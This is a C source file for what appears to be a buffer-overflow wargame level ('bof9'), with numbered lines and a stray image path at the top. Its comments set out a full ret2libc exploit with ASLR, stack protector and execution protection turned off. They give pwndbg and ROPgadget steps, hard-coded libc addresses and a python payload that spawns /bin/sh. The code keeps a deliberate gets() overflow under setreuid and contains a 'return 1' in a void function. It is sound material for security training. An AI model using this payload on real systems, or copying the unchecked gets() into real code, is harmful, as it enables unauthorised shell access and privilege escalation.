 6 #define BUF_SIZE 8
7
8 // ASLR OFF
9 // STACK-PROTECTOR OFF
10 // STACK-EXECUTION OFF
11 // EXPLOIT
12 // # FIND distance FROM buf TO return address
13 //     pwndbg> i r rsp      # AT STARTING VULN FUNCTION
14 //          rsp : 0x7fffffffe628
15 //     pwndbg> nextcall     # UNTIL gets FUNCTION
16 //     pwndbg> i r rdi      # CHECK FIRST ARGUMENT of gets FUNCTION
17 //          rdi : 0x7fffffffe610
18 //     pwndbg> p/d 0x7fffffffe628 - 0x7fffffffe610
19 //          $2 = 24
20 // --------------------------------------------------------
21 // # FIND address of system FUNCTION
22 //     pwndbg> p system
23 //          $1 = ... 0x7ffff7a52390 <__libc_system>
24 // --------------------------------------------------------
25 // # FIND address of "/bin/sh" STRING
26 //     pwndbg> search /bin/sh
27 //          libc-2.23.so    0x7ffff7b99d57 /* '/bin/sh' */
28 // --------------------------------------------------------
29 // # FIND address of "pop rdi ; ret" gadget
30 //     $ ldd bof9           # CHECK library used by bof9
31 //     $ ROPgadget --binary /lib/x86_64-linux-gnu/libc.so.6 | grep "pop rdi ; ret"
32 //          0x0000000000021102 : pop rdi ; ret
33 //          0x0000000000021102 : pop rdi ; ret
34 //     pwndbg> vmmap
35 //          0x7ffff7a0d000     0x7ffff7bcd000 r-xp   1c0000 0      /lib/x86_64-linux-gnu/l
ibc-2.23.so
36 //     pwndbg> p/x 0x0000000000021102 + 0x7ffff7a0d000
37 //          $1 = 0x7ffff7a2e102
38 // --------------------------------------------------------
39 // # MAKE payload
40 //     payload : [dummy byte (24)] + ["pop rdi ; ret" (8)] + ["/bin/sh" (8)] + [system (8)
]
41 //          $ (python -c "print 'x'*24+'\x02\xe1\xa2\xf7\xff\x7f\x00\x00'+'\x57\x9d\xb9\xf
7\xff\x7f\x00\x00'+'\x90\x23\xa5\xf7\xff\x7f\x00\x00'";cat) | ./bof9
42
43 void vuln(void) {
44     char buf[BUF_SIZE];
45
46     if (setreuid(1012, 1012)) {
47         perror("setuid");
48         return 1;
49     }
50     if (setregid(1012, 1012)) {
51         perror("setgid");
52         return 1;
53     }
54     gets(buf);
55     printf("Hello %s!\n", buf);
56 }
57
58 int main(void) {
59     vuln();
60     return 0;
61 }